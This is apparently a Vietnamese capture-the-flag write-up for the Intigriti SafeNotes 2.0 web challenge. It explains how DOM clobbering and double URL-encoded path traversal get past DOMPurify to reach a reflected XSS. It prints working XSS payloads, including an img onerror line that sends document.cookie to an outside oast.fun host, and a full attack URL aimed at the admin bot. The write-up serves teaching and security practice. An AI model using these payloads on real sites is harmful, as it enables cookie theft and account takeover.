

Tham số note-content được truyền vào hàm DOMPurify.sanitize trước khi in ra màn hình. Điều này sẽ bỏ qua tất cả thẻ xấu trong HTML DOM object có thể dẫn đến thực thi mã Javascript. Vượt qua được phiên bản mới nhất của DOMPurify không nằm trong phạm vi của bài này, vì vậy chúng ta cùng xem xét sink thứ hai



fetch API để gửi yêu cầu HTTP POST đến endpoint /api/notes/log/<username>



response.json(): chuyển đổi phản hồi từ server thành một đối tượng Json

**Chúng ta có thể hiển thị dữ liệu phản hồi nếu phần từ có id debug-content**

Tạo 1 bài viết sau:

<div id='debug-content'></div>

Xem bài viết:



Tuyệt vời, chúng ta có thể đặt phản hồi của /api/notes/log/<username> thành nội dung của HTML. Tuy nhiên, chúng ta muốn đầu vào của người dùng được phản ánh, vì vậy chúng ta không thể dựa vào một api call. Chúng ta biết tên người dùng có thể xây dựng được URL, vậy chuyện gì sẽ xảy ra nếu chúng ta lợi dụng điều này để chuyển hướng đến 1 điểm vào khác? Do đó, hướng tấn công của chúng ta là làm cho tên người dùng gọi được 1 điểm vào có thể lợi dụng, trông giống như: ../../../endpoint_to_abuse.

**Web Exploitation**

Tiếp theo chúng ta phải quyết định điểm vào có thể lợi dụng. Tìm kiếm trong source routes.py, chúng ta có thể loại bỏ tất cả điểm vào không hỗ trợ phương thức POST vì fetch call của chúng ta dùng phương thức đó.

**Chúng ta có thể thấy /contact phản ánh tên người dùng trong phản hồi.** Điều đó có nghĩa là nếu chúng ta gửi yêu cầu đến /contact với tên người dùng chứa payload XSS, chúng ta sẽ thực thi được mã Javascript



Bây giờ chúng ta có mục tiêu là quay trở lại create, chúng ta có thể làm điều đó như thế nào? Trực giác đầu tiên của tôi là tạo username có thể duyệt ngược, tuy nhiên tên người dùng bị giới hạn ở 20 ký tự nên điều này không thành công. Vì vậy tôi rơi vào bế tắc… Trừ khi, chúng ta nghĩ lại cách đặt tên người dùng của mình:



Trường currentUsername được thiết lập bằng cách lấy innerText của phần tử username… Vì vậy chuyện gì sẽ xảy ra nếu chúng ta tự tạo thẻ có id là username của chính mình:

<div id="debug-content"></div>

<div id="username">This is my new username!</div>

Đến hiện tại, chúng ta có thể ghi đè username. Tiếp theo, tạo 1 payload. Đầu tiên, chúng ta phải vượt qua được regex kiểm tra ../ bằng cách mã hóa url dấu . đầu tiên trong ../ như sau: %252e./ Điều này sẽ làm api call gọi đến %2e./, từ đó chuyển thành ../



Tiếp theo chúng ta tạo /create. Nhưng ở điểm này, chúng ta phải chứa thêm payload XSS mà không phá vỡ url. Giải pháp của chúng ta là? Các tham số URL! Chúng ta có thể thêm 1 tham số URL vào cuối của tên người dùng sẽ bị bỏ qua bởi fetch call nhưng vẫn cho phép chúng ta thêm nội dung bất kỳ (payload XSS). Vì vậy payload của chúng ta sẽ như sau:

<div id="debug-content"></div>

<div id="username">%252e./%252e./%252e./%252e./contact?p=<img%20src=1%20onerror=alert(1)></div>



Tuy nhiên, như chúng ta thấy ở trên, payload không hoạt động! Có vẻ như DOMPurify.sanitize đang xóa payload XSS một lần nữa. Trong một số writeups sau CTF, một số người đã lưu ý rằng việc sử dụng mã hóa HTML cho các thẻ trong img sẽ bỏ qua bộ lọc và cho phép XSS, tuy nhiên tôi hoàn toàn bỏ lỡ điều đó!

Thay vào đó, tôi chọn sử dụng DOM Clobbering. Nhắc lại cách xử lý username:

const username = currentUsername || urlParams.get("name");

Bằng cách nào đó chúng ta có thể làm cho currentUsername trở thành 1 giá trị giả, sau đó chúng ta có thể sử dụng tham số url name để vượt qua DOMPurify. Thật may mắn, 1 chuỗi trống là chuỗi giả nên chúng ta có thể đặt thẻ div có id username rỗng, cho phép chúng ta dùng tham số URL trong ghi chú của mình. Chúng ta có thể sử dụng payload giống trên, chỉ cần thay đổi %252e./ là %25252e./ để thêm 1 lớp mã hóa URL (vì chúng ta đang gửi payload từ tham số URL). Vì vậy payload cuối cùng của chúng ta sẽ là:

<div id="debug-content"></div>

<div id="username"></div>

<!--

https://safenotes2-0.ctf.intigriti.io/view?note=[noteid]&name=%25252e./%25252e./%25252e./contact?p=%3Cimg%20src=1%20onerror=alert(1)%3E

-->



🡪 Thực thi Javascript thành công

<img src=1 onerror='navigator.sendBeacon(`https://gqapsnoypgrztlcpwfuak4jdcxpogewb7.oast.fun/?c=${document.cookie}`)'>

Gửi cho admin url sau:

https://safenotes2-0.ctf.intigriti.io/view?name=%25252e./%25252e./%25252e./contact?p=%3Cimg%20src=1%20onerror='navigator.sendBeacon(%60https://gqapsnoypgrztlcpwfuak4jdcxpogewb7.oast.fun/?c=$%7Bdocument.cookie%7D%60)'%3E&note=07f53439-dcb1-40b8-8000-3392282bb822

**Flag: INTIGRITI{54f3n0735_3_w1ll_b3_53cur3_1_pr0m153}**